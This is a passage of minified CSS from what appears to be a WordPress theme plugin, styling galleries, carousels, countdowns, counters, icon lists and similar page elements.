.edge-cta-button-holder{width:33.33333333333333%}.edge-call-to-action-holder.edge-three-quarters-columns .edge-cta-text-holder{width:75%}.edge-call-to-action-holder.edge-three-quarters-columns .edge-cta-button-holder{width:25%}.edge-call-to-action-holder.edge-four-fifths-columns .edge-cta-text-holder{width:80%}.edge-call-to-action-holder.edge-four-fifths-columns .edge-cta-button-holder{width:20%}.edge-cards-gallery-holder{padding:10px 0}.edge-cards-gallery-holder .edge-cards-gallery{width:100%;position:relative}.edge-cards-gallery-holder img{position:relative;display:block;box-shadow:0 0 5px rgba(0,0,0,.1)}.edge-cards-gallery-holder .fake_card{position:relative;display:block;opacity:0;visibility:hidden;pointer-events:none}.edge-cards-gallery-holder .card{box-sizing:border-box;position:absolute;-webkit-transition:all .15s ease;-moz-transition:all .15s ease;transition:all .15s ease;width:100%}.edge-cards-gallery-holder .card.animating{-webkit-transition:all 1s cubic-bezier(.19,1,.22,1);-moz-transition:all 1s cubic-bezier(.19,1,.22,1);transition:all 1s cubic-bezier(.19,1,.22,1);pointer-events:none}.edge-cards-gallery-holder .card.animating-siblings{-webkit-transition:all .6s cubic-bezier(0,0,0,1);-moz-transition:all .6s cubic-bezier(0,0,0,1);transition:all .6s cubic-bezier(0,0,0,1);pointer-events:none}.edge-cards-gallery-holder.edge-shuffled-left .card{will-change:transform;width:auto}.edge-cards-gallery-holder.edge-shuffled-left .card.out{-webkit-transform:translateX(-100%);-moz-transform:translateX(-100%);transform:translateX(-100%)}.edge-cards-gallery-holder.edge-shuffled-left .card:nth-last-child(6){-webkit-transform:scale(.5) translateX(113%);-moz-transform:scale(.5) translateX(113%);transform:scale(.5) translateX(113%)}.edge-cards-gallery-holder.edge-shuffled-left .card:nth-last-child(5){-webkit-transform:scale(.65) translateX(150%);-moz-transform:scale(.65) translateX(150%);transform:scale(.65) translateX(150%)}.edge-cards-gallery-holder.edge-shuffled-left .card:nth-last-child(4){-webkit-transform:scale(.7) translateX(140%);-moz-transform:scale(.7) translateX(140%);transform:scale(.7) translateX(140%)}.edge-cards-gallery-holder.edge-shuffled-left .card:nth-last-child(3){-webkit-transform:scale(.72) translateX(123%);-moz-transform:scale(.72) translateX(123%);transform:scale(.72) translateX(123%)}.edge-cards-gallery-holder.edge-shuffled-left .card:nth-last-child(2){-webkit-transform:scale(.855) translateX(65%);-moz-transform:scale(.855) translateX(65%);transform:scale(.855) translateX(65%)}.edge-cards-gallery-holder.edge-shuffled-left .card:last-child{-webkit-transform:translateX(24%);-moz-transform:translateX(24%);transform:translateX(24%)}.edge-cards-gallery-holder.edge-shuffled-left .card:not(:last-of-type){cursor:pointer}.edge-cards-gallery-holder.edge-shuffled-left .card:not(:last-of-type):not(.active):hover{margin-left:10px!important}.edge-cards-gallery-holder.edge-shuffled-right .card{will-change:transform}.edge-cards-gallery-holder.edge-shuffled-right .card.out{-webkit-transform:translateX(100%);-moz-transform:translateX(100%);transform:translateX(100%)}.edge-cards-gallery-holder.edge-shuffled-right .card:nth-last-child(6){-webkit-transform:scale(.5) translateX(-80%);-moz-transform:scale(.5) translateX(-80%);transform:scale(.5) translateX(-80%)}.edge-cards-gallery-holder.edge-shuffled-right .card:nth-last-child(5){-webkit-transform:scale(.5) translateX(-70%);-moz-transform:scale(.5) translateX(-70%);transform:scale(.5) translateX(-70%)}.edge-cards-gallery-holder.edge-shuffled-right .card:nth-last-child(4){-webkit-transform:scale(.5) translateX(-65%);-moz-transform:scale(.5) translateX(-65%);transform:scale(.5) translateX(-65%)}.edge-cards-gallery-holder.edge-shuffled-right .card:nth-last-child(3){-webkit-transform:scale(.577) translateX(-60%);-moz-transform:scale(.577) translateX(-60%);transform:scale(.577) translateX(-60%)}.edge-cards-gallery-holder.edge-shuffled-right .card:nth-last-child(2){-webkit-transform:scale(.74) translateX(-15%);-moz-transform:scale(.74) translateX(-15%);transform:scale(.74) translateX(-15%)}.edge-cards-gallery-holder.edge-shuffled-right .card:last-child{-webkit-transform:translateX(20%);-moz-transform:translateX(20%);transform:translateX(20%)}.edge-cards-gallery-holder.edge-shuffled-right .card:not(:last-of-type){cursor:pointer}.edge-cards-gallery-holder.edge-shuffled-right .card:not(:last-of-type):not(.active):hover{margin-left:-10px!important}.no-touch .edge-cards-gallery-holder.edge-bundle-animation img{visibility:hidden}@-webkit-keyframes edgeCardAppearFromRight{0%{-webkit-transform:translate3d(100%,0,0);-moz-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0);opacity:0;visibility:visible}30%{opacity:1;visibility:visible}100%{visibility:visible;-webkit-transform:translate3d(0,0,0);-moz-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}@keyframes edgeCardAppearFromRight{0%{-webkit-transform:translate3d(100%,0,0);-moz-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0);opacity:0;visibility:visible}30%{opacity:1;visibility:visible}100%{visibility:visible;-webkit-transform:translate3d(0,0,0);-moz-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}.no-touch .edge-cards-gallery-holder.edge-bundle-animation.edge-shuffled-right.edge-appeared img{-webkit-animation:edgeCardAppearFromRight 1s cubic-bezier(.19,1,.22,1) forwards;-moz-animation:edgeCardAppearFromRight 1s cubic-bezier(.19,1,.22,1) forwards;animation:edgeCardAppearFromRight 1s cubic-bezier(.19,1,.22,1) forwards}.no-touch .edge-cards-gallery-holder.edge-bundle-animation.edge-shuffled-right.edge-appeared .card:nth-child(1) img:not(.edge-animation-done){-webkit-animation-delay:.2s;animation-delay:.2s}.no-touch .edge-cards-gallery-holder.edge-bundle-animation.edge-shuffled-right.edge-appeared .card:nth-child(2) img:not(.edge-animation-done){-webkit-animation-delay:.4s;animation-delay:.4s}.no-touch .edge-cards-gallery-holder.edge-bundle-animation.edge-shuffled-right.edge-appeared .card:nth-child(3) img:not(.edge-animation-done){-webkit-animation-delay:.6s;animation-delay:.6s}.no-touch .edge-cards-gallery-holder.edge-bundle-animation.edge-shuffled-right.edge-appeared .card:nth-child(4) img:not(.edge-animation-done){-webkit-animation-delay:.8s;animation-delay:.8s}.no-touch .edge-cards-gallery-holder.edge-bundle-animation.edge-shuffled-right.edge-appeared .card:nth-child(5) img:not(.edge-animation-done){-webkit-animation-delay:1s;animation-delay:1s}.no-touch .edge-cards-gallery-holder.edge-bundle-animation.edge-shuffled-right.edge-appeared .card:nth-child(6) img:not(.edge-animation-done){-webkit-animation-delay:1.2s;animation-delay:1.2s}.no-touch .edge-cards-gallery-holder.edge-bundle-animation.edge-shuffled-right.edge-appeared .card:nth-child(7) img:not(.edge-animation-done){-webkit-animation-delay:1.4s;animation-delay:1.4s}.no-touch .edge-cards-gallery-holder.edge-bundle-animation.edge-shuffled-right.edge-appeared .card:nth-child(8) img:not(.edge-animation-done){-webkit-animation-delay:1.6s;animation-delay:1.6s}@-webkit-keyframes edgeCardAppearFromLeft{0%{visibility:visible;-webkit-transform:translate3d(-100%,0,0);-moz-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0);opacity:0}30%{visibility:visible;opacity:1}100%{visibility:visible;-webkit-transform:translate3d(0,0,0);-moz-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}@keyframes edgeCardAppearFromLeft{0%{visibility:visible;-webkit-transform:translate3d(-100%,0,0);-moz-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0);opacity:0}30%{visibility:visible;opacity:1}100%{visibility:visible;-webkit-transform:translate3d(0,0,0);-moz-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}.no-touch .edge-cards-gallery-holder.edge-bundle-animation.edge-shuffled-left.edge-appeared img{-webkit-animation:edgeCardAppearFromLeft 1s cubic-bezier(.19,1,.22,1) forwards;-moz-animation:edgeCardAppearFromLeft 1s cubic-bezier(.19,1,.22,1) forwards;animation:edgeCardAppearFromLeft 1s cubic-bezier(.19,1,.22,1) forwards}.no-touch .edge-cards-gallery-holder.edge-bundle-animation.edge-shuffled-left.edge-appeared .card:nth-child(1) img:not(.edge-animation-done){-webkit-animation-delay:.2s;animation-delay:.2s}.no-touch .edge-cards-gallery-holder.edge-bundle-animation.edge-shuffled-left.edge-appeared .card:nth-child(2) img:not(.edge-animation-done){-webkit-animation-delay:.4s;animation-delay:.4s}.no-touch .edge-cards-gallery-holder.edge-bundle-animation.edge-shuffled-left.edge-appeared .card:nth-child(3) img:not(.edge-animation-done){-webkit-animation-delay:.6s;animation-delay:.6s}.no-touch .edge-cards-gallery-holder.edge-bundle-animation.edge-shuffled-left.edge-appeared .card:nth-child(4) img:not(.edge-animation-done){-webkit-animation-delay:.8s;animation-delay:.8s}.no-touch .edge-cards-gallery-holder.edge-bundle-animation.edge-shuffled-left.edge-appeared .card:nth-child(5) img:not(.edge-animation-done){-webkit-animation-delay:1s;animation-delay:1s}.no-touch .edge-cards-gallery-holder.edge-bundle-animation.edge-shuffled-left.edge-appeared .card:nth-child(6) img:not(.edge-animation-done){-webkit-animation-delay:1.2s;animation-delay:1.2s}.no-touch .edge-cards-gallery-holder.edge-bundle-animation.edge-shuffled-left.edge-appeared .card:nth-child(7) img:not(.edge-animation-done){-webkit-animation-delay:1.4s;animation-delay:1.4s}.no-touch .edge-cards-gallery-holder.edge-bundle-animation.edge-shuffled-left.edge-appeared .card:nth-child(8) img:not(.edge-animation-done){-webkit-animation-delay:1.6s;animation-delay:1.6s}.edge-clients-boxes-holder{position:relative;display:inline-block;width:100%;vertical-align:middle}.edge-clients-boxes-holder.edge-cb-columns-three .edge-cb-item{width:33.33333%}.edge-clients-boxes-holder.edge-cb-columns-four .edge-cb-item{width:25%}@media only screen and (min-width:769px){.edge-clients-boxes-holder.edge-cb-columns-three .edge-cb-item:nth-child(3n) .edge-cb-item-inner:before,.edge-clients-boxes-holder.edge-cb-columns-three .edge-cb-item:nth-last-child(-n+3) .edge-cb-item-inner:after{display:none}.edge-clients-boxes-holder.edge-cb-columns-three .edge-cb-item:nth-last-child(-n+3),.edge-clients-boxes-holder.edge-cb-columns-three .edge-cb-item:nth-last-child(-n+3) .edge-cb-item-inner{margin:0}.edge-clients-boxes-holder.edge-cb-columns-three .edge-cb-item:nth-child(3n+1){clear:both}.edge-clients-boxes-holder.edge-cb-columns-four .edge-cb-item:nth-child(4n) .edge-cb-item-inner:before,.edge-clients-boxes-holder.edge-cb-columns-four .edge-cb-item:nth-last-child(-n+4) .edge-cb-item-inner:after{display:none}.edge-clients-boxes-holder.edge-cb-columns-four .edge-cb-item:nth-last-child(-n+4),.edge-clients-boxes-holder.edge-cb-columns-four .edge-cb-item:nth-last-child(-n+4) .edge-cb-item-inner{margin:0}.edge-clients-boxes-holder.edge-cb-columns-four .edge-cb-item:nth-child(4n+1){clear:both}}.edge-clients-boxes-holder .edge-cb-inner{margin:0 -33px}.edge-clients-boxes-holder .edge-cb-item{position:relative;display:inline-block;vertical-align:middle;float:left;padding:0 33px;margin:0 0 34px;box-sizing:border-box}.touch .edge-clients-boxes-holder .edge-cb-item{cursor:pointer}.edge-clients-boxes-holder .edge-cb-item .edge-cb-item-inner{position:relative;display:inline-block;width:100%;vertical-align:middle;margin:0 0 33px}.edge-clients-boxes-holder .edge-cb-item .edge-cb-item-inner:after,.edge-clients-boxes-holder .edge-cb-item .edge-cb-item-inner:before{content:'';position:absolute;background-color:rgba(215,215,215,.4)}.edge-clients-boxes-holder .edge-cb-item .edge-cb-item-inner:before{top:0;right:-34px;width:1px;height:100%}.edge-clients-boxes-holder .edge-cb-item .edge-cb-item-inner:after{bottom:-34px;left:0;width:100%;height:1px}.edge-clients-boxes-holder .edge-cb-item .edge-cb-link{position:relative;display:block}.edge-clients-boxes-holder.edge-cb-hover-switch-images .edge-cb-item:hover .edge-cb-image{opacity:0}.edge-clients-boxes-holder.edge-cb-hover-switch-images .edge-cb-item:hover .edge-cb-hover-image{opacity:1}.edge-clients-boxes-holder.edge-cb-hover-switch-images .edge-cb-item .edge-cb-image{position:relative;display:block;width:auto;margin:0 auto;opacity:1;-webkit-transition:opacity .15s ease-out;-moz-transition:opacity .15s ease-out;transition:opacity .15s ease-out}.edge-clients-boxes-holder.edge-cb-hover-switch-images .edge-cb-item .edge-cb-hover-image{position:absolute;top:0;left:50%;width:auto;opacity:0;-webkit-transform:translateX(-50%);-moz-transform:translateX(-50%);transform:translateX(-50%);-webkit-transition:opacity .15s ease-out;-moz-transition:opacity .15s ease-out;transition:opacity .15s ease-out}.edge-clients-boxes-holder.edge-cb-hover-roll-over .edge-cb-item:hover .edge-cb-image{opacity:0;-webkit-transform:translateX(100%);-moz-transform:translateX(100%);transform:translateX(100%)}.edge-clients-boxes-holder.edge-cb-hover-roll-over .edge-cb-item:hover .edge-cb-hover-image{opacity:1;-webkit-transform:translate(-50%,-50%);-moz-transform:translate(-50%,-50%);transform:translate(-50%,-50%)}.edge-clients-boxes-holder.edge-cb-hover-roll-over .edge-cb-item .edge-cb-item-inner,.edge-clients-boxes-holder.edge-cb-hover-roll-over .edge-cb-item .edge-cb-link{overflow:hidden}.edge-clients-boxes-holder.edge-cb-hover-roll-over .edge-cb-item .edge-cb-image{position:relative;display:block;width:auto;margin:0 auto;opacity:1;-webkit-transition:all .6s ease;-moz-transition:all .6s ease;transition:all .6s ease}.edge-clients-boxes-holder.edge-cb-hover-roll-over .edge-cb-item .edge-cb-hover-image{position:absolute;top:50%;left:50%;width:auto;opacity:0;-webkit-transition:all .6s ease;-moz-transition:all .6s ease;transition:all .6s ease;-webkit-transform:translate(-150%,-50%);-moz-transform:translate(-150%,-50%);transform:translate(-150%,-50%)}.edge-clients-carousel-holder{position:relative;display:inline-block;width:100%;vertical-align:middle}.edge-clients-carousel-holder .edge-cc-inner{vertical-align:middle;visibility:hidden;display:none;width:100%;-webkit-tap-highlight-color:transparent;position:relative;z-index:1}.edge-clients-carousel-holder .edge-cc-inner .owl-nav{display:none}.edge-clients-carousel-holder .edge-cc-inner.owl-loaded{display:block}.edge-clients-carousel-holder .edge-cc-inner.owl-loading{opacity:0;display:block}.edge-clients-carousel-holder .edge-cc-inner.owl-hidden{opacity:0}.edge-clients-carousel-holder .edge-cc-inner.owl-refresh .owl-item{visibility:hidden}.edge-clients-carousel-holder .edge-cc-inner.owl-drag .owl-item{-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.edge-clients-carousel-holder .edge-cc-inner.owl-grab{cursor:move;cursor:grab}.edge-clients-carousel-holder .edge-cc-inner.owl-rtl .owl-item{float:right}.edge-clients-carousel-holder .edge-cc-inner .owl-item{cursor:move;position:relative;float:left;-webkit-backface-visibility:hidden}.no-js .edge-clients-carousel-holder .edge-cc-inner{display:block}.edge-clients-carousel-holder .edge-cc-inner .owl-stage{position:relative;-ms-touch-action:pan-Y}.edge-clients-carousel-holder .edge-cc-inner .owl-stage:after{content:".";display:block;clear:both;visibility:hidden;line-height:0;height:0}.edge-clients-carousel-holder .edge-cc-inner .owl-stage-outer{position:relative;overflow:hidden;-webkit-transform:translate3d(0,0,0)}.edge-clients-carousel-holder .edge-cc-inner .owl-item,.edge-clients-carousel-holder .edge-cc-inner .owl-wrapper{-webkit-backface-visibility:hidden;-moz-backface-visibility:hidden;-ms-backface-visibility:hidden;-webkit-transform:translate3d(0,0,0);-moz-transform:translate3d(0,0,0);-ms-transform:translate3d(0,0,0)}.edge-clients-carousel-holder .edge-cc-inner .owl-item img{display:block;width:100%}.edge-clients-carousel-holder .edge-cc-inner .owl-dots.disabled,.edge-clients-carousel-holder .edge-cc-inner .owl-nav.disabled{display:none}.edge-clients-carousel-holder .edge-cc-inner .owl-item img .owl-lazy{-webkit-transform-style:preserve-3d;transform-style:preserve-3d}.edge-clients-carousel-holder .edge-cc-inner .owl-item .owl-lazy{opacity:0;transition:opacity .4s ease}.edge-clients-carousel-holder .edge-cc-inner .owl-nav .owl-next,.edge-clients-carousel-holder .edge-cc-inner .owl-nav .owl-prev{cursor:hand;-webkit-user-select:none;-khtml-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.edge-clients-carousel-holder .edge-cc-inner .owl-dots .owl-dot{cursor:hand;-webkit-user-select:none;-khtml-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.edge-clients-carousel-holder .edge-cc-inner .animated{-webkit-animation-duration:1s;animation-duration:1s;-webkit-animation-fill-mode:both;animation-fill-mode:both}.edge-clients-carousel-holder .edge-cc-inner .owl-animated-in{z-index:0}.edge-clients-carousel-holder .edge-cc-inner .owl-animated-out{z-index:1}.edge-clients-carousel-holder .edge-cc-inner .fadeOut{-webkit-animation-name:fadeOut;animation-name:fadeOut}.edge-clients-carousel-holder .edge-cc-item{position:relative;display:inline-block;width:100%;vertical-align:middle}.touch .edge-clients-carousel-holder .edge-cc-item{cursor:pointer}.edge-clients-carousel-holder .edge-cc-item .edge-cc-item{position:relative;display:block}.edge-clients-carousel-holder.edge-cc-hover-switch-images .edge-cc-item:hover .edge-cc-image{opacity:0}.edge-clients-carousel-holder.edge-cc-hover-switch-images .edge-cc-item:hover .edge-cc-hover-image{opacity:1}.edge-clients-carousel-holder.edge-cc-hover-switch-images .edge-cc-item .edge-cc-image{position:relative;display:block;width:auto;margin:0 auto;opacity:1;-webkit-transition:opacity .15s ease-out;-moz-transition:opacity .15s ease-out;transition:opacity .15s ease-out}.edge-clients-carousel-holder.edge-cc-hover-switch-images .edge-cc-item .edge-cc-hover-image{position:absolute;top:0;left:50%;width:auto;opacity:0;-webkit-transform:translate3d(-50%,0,0);-moz-transform:translate3d(-50%,0,0);transform:translate3d(-50%,0,0);-webkit-transition:opacity .15s ease-out;-moz-transition:opacity .15s ease-out;transition:opacity .15s ease-out}.edge-clients-carousel-holder.edge-cc-hover-roll-over .edge-cc-item{overflow:hidden}.edge-clients-carousel-holder.edge-cc-hover-roll-over .edge-cc-item:hover .edge-cc-image{-webkit-transform:translateX(100%);-moz-transform:translateX(100%);transform:translateX(100%);opacity:0}.edge-clients-carousel-holder.edge-cc-hover-roll-over .edge-cc-item:hover .edge-cc-hover-image{-webkit-transform:translate3d(-50%,-50%,0);-moz-transform:translate3d(-50%,-50%,0);transform:translate3d(-50%,-50%,0);opacity:1}.edge-clients-carousel-holder.edge-cc-hover-roll-over .edge-cc-item .edge-cc-image{position:relative;display:block;width:auto;margin:0 auto;opacity:1;-webkit-transition:all .6s ease;-moz-transition:all .6s ease;transition:all .6s ease}.edge-clients-carousel-holder.edge-cc-hover-roll-over .edge-cc-item .edge-cc-hover-image{position:absolute;top:50%;left:50%;width:auto;-webkit-transition:all .6s ease;-moz-transition:all .6s ease;transition:all .6s ease;opacity:0;-webkit-transform:translate(-150%,-50%);-moz-transform:translate(-150%,-50%);transform:translate(-150%,-50%)}.edge-countdown{position:relative;display:inline-block;width:100%;vertical-align:middle}.edge-countdown .countdown-row{position:relative;display:inline-block;width:100%;vertical-align:middle;text-align:center;clear:both}.edge-countdown .countdown-row.countdown-show1 .countdown-section{width:100%}.edge-countdown .countdown-row.countdown-show2 .countdown-section{width:50%}.edge-countdown .countdown-row.countdown-show3 .countdown-section{width:33.33333333333333%}.edge-countdown .countdown-row.countdown-show4 .countdown-section{width:25%}.edge-countdown .countdown-row.countdown-show5 .countdown-section{width:20%}.edge-countdown .countdown-row .countdown-section{position:relative;display:inline-block;width:100%;vertical-align:middle;padding:0 5px;box-sizing:border-box}.edge-countdown .countdown-row .countdown-section .countdown-amount{position:relative;display:block;color:#212121;font-size:36px;line-height:36px;letter-spacing:.1em;font-weight:300}.edge-countdown .countdown-row .countdown-section .countdown-period{display:block;font-size:14px;line-height:40px;font-weight:600;letter-spacing:.1em;text-transform:uppercase;color:#212121;padding-top:6px}.edge-counter-holder,.edge-counter-holder .edge-counter-inner{display:inline-block;vertical-align:middle;text-align:center;position:relative}.edge-countdown.edge-dark-skin .countdown-row .countdown-section .countdown-amount,.edge-countdown.edge-dark-skin .countdown-row .countdown-section .countdown-period{color:#212121}.edge-countdown.edge-light-skin .countdown-row .countdown-section .countdown-amount,.edge-countdown.edge-light-skin .countdown-row .countdown-section .countdown-period{color:#fff}.edge-counter-holder{width:100%;opacity:0;-webkit-transition:opacity .2s ease-in;-moz-transition:opacity .2s ease-in;transition:opacity .2s ease-in;margin-bottom:35px}.edge-counter-holder.edge-counter-boxed{border:1px solid #e6e6e6;box-sizing:border-box}.edge-counter-holder.edge-counter-boxed .edge-counter-inner{padding:55px 0}.edge-counter-holder .edge-counter{height:1em;display:inline-block!important;vertical-align:middle;color:#fff;font-size:36px;line-height:1em;font-weight:400;overflow:hidden}.edge-counter-holder .edge-counter-title{margin:5px 0 0;font-size:16px;line-height:40px;letter-spacing:.1em;font-weight:400;color:#fff;text-transform:uppercase}.edge-counter-holder .edge-counter-text{margin:4px 0 0;font-family:Ubuntu,sans-serif;line-height:25px}.edge-dropcaps{position:relative;display:inline-block;vertical-align:top;float:left;line-height:42px;font-size:42px;color:#888;font-weight:300;text-align:center;margin:7px 10px 0 0}.edge-dropcaps.edge-circle,.edge-dropcaps.edge-square{height:35px;width:35px;font-size:22px;line-height:35px;font-weight:600;color:#fff;background-color:#212121;margin:6px 9px 0 0;box-sizing:border-box}.edge-dropcaps.edge-circle{border-radius:3em}.edge-elements-holder{width:100%;display:table;table-layout:fixed}.edge-elements-holder.edge-two-columns .edge-eh-item{width:50%}.edge-elements-holder.edge-three-columns .edge-eh-item{width:33%}.edge-elements-holder.edge-four-columns .edge-eh-item{width:25%}.edge-elements-holder.edge-five-columns .edge-eh-item{width:20%}.edge-elements-holder.edge-six-columns .edge-eh-item{width:16%}.edge-elements-holder .edge-eh-item{display:table-cell;vertical-align:middle;height:100%;background-position:center;background-size:cover}.edge-elements-holder .edge-eh-item.edge-vertical-alignment-top{vertical-align:top}.edge-elements-holder .edge-eh-item.edge-vertical-alignment-bottom{vertical-align:bottom}.edge-elements-holder .edge-eh-item.edge-horizontal-alignment-center{text-align:center}.edge-elements-holder .edge-eh-item.edge-horizontal-alignment-right{text-align:right}.edge-elements-holder .edge-eh-item .edge-elements-holder-item-inner{width:100%}.edge-elements-holder.edge-ehi-float.edge-three-columns .edge-eh-item{width:33.33333333333333%}.edge-elements-holder.edge-ehi-float.edge-six-columns .edge-eh-item{width:16.66666666666667%}.edge-elements-holder.edge-ehi-float .edge-eh-item{float:left}.edge-elements-holder .edge-ehi-content{padding:0 20px}.edge-frame-slider-holder{position:relative;display:inline-block;width:100%;vertical-align:middle;padding:65px 0 48px}.edge-frame-slider-holder .edge-fs-phone{position:absolute;top:0;left:50%;height:100%;width:100%;background:url(../../../../plugins/edge-core/assets/css/img/frame-slider.png) top center no-repeat;z-index:2;pointer-events:none;-webkit-transform:translateX(-50%);-moz-transform:translateX(-50%);transform:translateX(-50%)}.edge-frame-slider-holder .edge-fs-slides{position:relative;display:inline-block;width:100%;vertical-align:middle;cursor:-webkit-grab;visibility:hidden}.edge-frame-slider-holder .edge-fs-slides a,.edge-frame-slider-holder .edge-fs-slides img{display:block}.edge-frame-video-holder{position:relative;padding:5% 15%;box-sizing:border-box}.edge-frame-video-holder .edge-frame-image-holder{position:absolute;top:0;left:0;height:100%;width:100%}.edge-frame-video-holder video{width:725px;max-width:100%}.edge-gallery-blocks-holder{position:relative;display:inline-block;width:100%;vertical-align:middle}.edge-gallery-blocks-holder .edge-gb-images .edge-gb-image{position:relative;display:inline-block;vertical-align:middle;width:50%;float:left;box-sizing:border-box}.edge-gallery-blocks-holder .edge-gb-images .edge-gb-image.edge-gb-featured-image{width:100%}.edge-gallery-blocks-holder .edge-gb-images a{position:relative;display:block}.edge-gallery-blocks-holder .edge-gb-images a:after{position:absolute;display:block;width:100%;height:100%;top:0;left:0;content:'';z-index:1;background-color:rgba(33,33,33,.7);opacity:0;-webkit-transition:opacity .2s ease-in-out;-moz-transition:opacity .2s ease-in-out;transition:opacity .2s ease-in-out}.edge-gallery-blocks-holder .edge-gb-images a:before,.edge-image-gallery .edge-ig-grid .edge-ig-image a:before{content:'\4c';-webkit-transition:opacity .2s ease-in-out;-moz-transition:opacity .2s ease-in-out}.edge-gallery-blocks-holder .edge-gb-images a:before{position:absolute;top:50%;left:50%;margin:-19px 0 0 -19px;font-family:ElegantIcons;speak:none;color:#fff;font-size:38px;line-height:1;font-style:normal;font-weight:400;font-variant:normal;-webkit-font-smoothing:antialiased;z-index:2;opacity:0;transition:opacity .2s ease-in-out}.edge-gallery-blocks-holder .edge-gb-images a:hover:after,.edge-gallery-blocks-holder .edge-gb-images a:hover:before{opacity:1}.edge-gallery-blocks-holder .edge-gb-images img{display:block}.edge-gallery-blocks-holder.edge-no-space,.edge-gallery-blocks-holder.edge-no-space .edge-gb-images{margin:0}.edge-gallery-blocks-holder.edge-no-space .edge-gb-image{padding:0;margin:0}.edge-gallery-blocks-holder.edge-tiny-space{margin:0 0 -10px}.edge-gallery-blocks-holder.edge-tiny-space .edge-gb-images{margin:0 -5px}.edge-gallery-blocks-holder.edge-tiny-space .edge-gb-image{padding:0 5px;margin:0 0 10px}.edge-gallery-blocks-holder.edge-small-space{margin:0 0 -20px}.edge-gallery-blocks-holder.edge-small-space .edge-gb-images{margin:0 -10px}.edge-gallery-blocks-holder.edge-small-space .edge-gb-image{padding:0 10px;margin:0 0 20px}.edge-gallery-blocks-holder.edge-normal-space{margin:0 0 -30px}.edge-gallery-blocks-holder.edge-normal-space .edge-gb-images{margin:0 -15px}.edge-gallery-blocks-holder.edge-normal-space .edge-gb-image{padding:0 15px;margin:0 0 30px}.edge-google-map-holder{position:relative;display:inline-block;width:100%;vertical-align:middle}.edge-google-map,.edge-google-map embed,.edge-google-map iframe,.edge-google-map object{display:block;width:100%}.edge-google-map{height:300px}.edge-google-map img{max-width:none}.edge-google-map-overlay{position:absolute;top:0;left:0;width:100%;height:100%;display:none;z-index:1000}.edge-icon-list-holder{position:relative;display:table;table-layout:fixed;height:auto;width:100%;margin-bottom:8px}.edge-icon-list-holder .edge-il-icon-holder,.edge-icon-list-holder .edge-il-text{position:relative;display:table-cell;vertical-align:top}.edge-iwt,.edge-iwt .edge-iwt-icon a{vertical-align:middle}.edge-icon-list-holder .edge-il-icon-holder{width:1%}.edge-icon-list-holder .edge-il-icon-holder>*{position:relative;display:inline-block;vertical-align:middle;color:#212121;font-size:15px;line-height:inherit}.edge-icon-list-holder .edge-il-icon-holder>:before{display:block;line-height:inherit}.edge-iwt,.edge-iwt .edge-iwt-icon a,.edge-iwt .edge-iwt-title a{display:inline-block;position:relative}.edge-icon-list-holder .edge-il-text{width:99%;padding:0 0 0 13px;box-sizing:border-box}.edge-iwt{width:100%}.edge-iwt .edge-iwt-icon .edge-icon-shortcode{line-height:1}.edge-iwt .edge-iwt-icon .edge-icon-shortcode.edge-circle,.edge-iwt .edge-iwt-icon .edge-icon-shortcode.edge-dropcaps.edge-circle,.edge-iwt .edge-iwt-icon .edge-icon-shortcode.edge-square{line-height:2}.edge-iwt .edge-iwt-title{margin:0;line-height:40px;letter-spacing:.1em;padding-top:2px;font-family:Inconsolata;font-weight:400}.edge-iwt .edge-iwt-title a{vertical-align:top;color:currentColor}.edge-iwt .edge-iwt-title-text{display:block}.edge-iwt .edge-iwt-text{margin:15px 0 0;color:#888}.edge-iwt.edge-iwt-icon-left{width:auto}.edge-iwt.edge-iwt-icon-left .edge-iwt-content,.edge-iwt.edge-iwt-icon-left .edge-iwt-icon{display:table-cell;vertical-align:top}.edge-iwt.edge-iwt-icon-left .edge-iwt-icon{position:relative;top:13px;right:12px}.edge-iwt.edge-iwt-icon-left .edge-iwt-icon .edge-icon-shortcode{font-size:2.5em;color:#888}.edge-iwt.edge-iwt-icon-left .edge-iwt-icon img{max-width:none}.edge-iwt.edge-iwt-icon-left .edge-iwt-content{padding:0 0 0 13px}.edge-iwt.edge-iwt-icon-left-from-title .edge-iwt-icon,.edge-iwt.edge-iwt-icon-left-from-title .edge-iwt-title-text{position:relative;display:table-cell;vertical-align:middle}.edge-iwt.edge-iwt-icon-left-from-title .edge-iwt-icon .edge-icon-element{-webkit-transition:none;-moz-transition:none;transition:none}.edge-iwt.edge-iwt-icon-left-from-title .edge-iwt-icon img{max-width:none}.edge-iwt.edge-iwt-icon-left-from-title .edge-iwt-title-text{padding:0 0 0 17px}.edge-iwt.edge-iwt-icon-left-from-title .edge-iwt-text{margin-top:2px}.edge-iwt.edge-iwt-icon-top{text-align:center}.edge-iwt.edge-iwt-icon-top .edge-iwt-content{padding:17px 35px 0 22px}.edge-icon-shortcode{position:relative;display:inline-block;vertical-align:middle}.edge-icon-shortcode.edge-circle,.edge-icon-shortcode.edge-dropcaps.edge-circle,.edge-icon-shortcode.edge-square{width:2em;height:2em;line-height:2em;text-align:center;background-color:#f7f7f7;-webkit-transition:background-color .15s ease-in-out,border-color .15s ease-in-out;-moz-transition:background-color .15s ease-in-out,border-color .15s ease-in-out;transition:background-color .15s ease-in-out,border-color .15s ease-in-out}.edge-icon-shortcode.edge-circle a,.edge-icon-shortcode.edge-dropcaps.edge-circle a,.edge-icon-shortcode.edge-square a{position:relative;display:inline-block;vertical-align:top;width:100%;height:100%}.edge-icon-shortcode.edge-circle .edge-icon-element,.edge-icon-shortcode.edge-dropcaps.edge-circle .edge-icon-element,.edge-icon-shortcode.edge-square .edge-icon-element{color:#000;line-height:inherit}.edge-icon-shortcode.edge-circle{border-radius:50%}.edge-icon-shortcode .edge-icon-element{display:block;line-height:inherit;-webkit-transition:color .15s ease-in-out;-moz-transition:color .15s ease-in-out;transition:color .15s ease-in-out}.edge-icon-shortcode .edge-icon-element:before{display:block;line-height:inherit}.edge-icon-animation-holder{position:relative;display:inline-block;vertical-align:middle;-webkit-transform:scale(0);-moz-transform:scale(0);transform:scale(0);-webkit-transition:transform .15s ease-in-out;-moz-transition:transform .15s ease-in-out;transition:transform .15s 